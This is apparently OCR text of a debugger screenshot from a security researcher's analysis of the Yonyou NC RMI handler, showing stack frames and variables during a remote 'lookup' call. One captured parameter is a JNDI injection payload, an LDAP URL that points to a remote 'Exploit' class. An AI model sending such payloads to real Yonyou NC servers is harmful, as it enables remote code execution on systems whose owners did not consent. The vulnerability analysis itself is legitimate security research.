 tes
target
1.ser
pom.x
yongy
External
Scratche
332 @ private Object invokeBeanMethod(RMIContext rmiCtx) throws Throwable { rmiCtx: HttpRMIContext@16106
333 InvocationInfo invInfo = rmiCtx.getInvocationInfo(); invInfo: InvocationInfo@16107 rmiCtx: HttpRMIContext
334 String module = invInfo.getModule(); module: null
335 String service = invInfo.getServiceName(); service: "nc.bs.framework.server.RemoteMetaContext"
336 String mn = invInfo.getMethodName(); mn: "lookup"
337 Class<?>[] pts = invInfo.getParametertypes(); pts: Class[1]@16110
338 Object[] ps = invInfo.getParameters(); ps: Object[1]@16111 invInfo: InvocationInfo@16107
339 Object o = null;
340 this.beforeInvokeBeanMethod(rmiCtx);
341
342 Object var11;
343 try {
Debug: yongyou ×
Debugger Console
Frames Threads
"http-bio-10.211.55.3-80-exec-16"@16,086 in group "main": RUNNING
invokeBeanMethod:389, RMIHandlerImpl (nc.bs.framework.rmi.server)
doHandle:177, RMIHandlerImpl (nc.bs.framework.rmi.server)
handle:99, RMIHandlerImpl (nc.bs.framework.rmi.server)
doPost:45, CommonServletDispatcher (nc.bs.framework.comn.serv)
service:641, HttpServlet (javax.servlet.http)
service:722, HttpServlet (javax.servlet.http)
invoke:-1, GeneratedMethodAccessor544 (sun.reflect)
invoke:43, DelegatingMethodAccessorImpl (sun.reflect)
invoke:606, Method (java.lang.reflect)
run:277, SecurityUtil$1 (org.apache.catalina.security)
run:1, SecurityUtil$1 (org.apache.catalina.security)
doPrivileged:-1, AccessController (java.security)
Variables
this = {HttpRMIHandler@15995}
rmiCtx = {HttpRMIContext@16106}
invInfo = {InvocationInfo@16107}
module = null
service = "nc.bs.framework.server.RemoteMetaContext"
mn = "lookup"
pts = {Class[1]@16110}
0 = {Class@13444} "class java.lang.String" ... Navigate
ps = {Object[1]@16111}
0 = "ldap:/ 71/Exploit"
雷神众测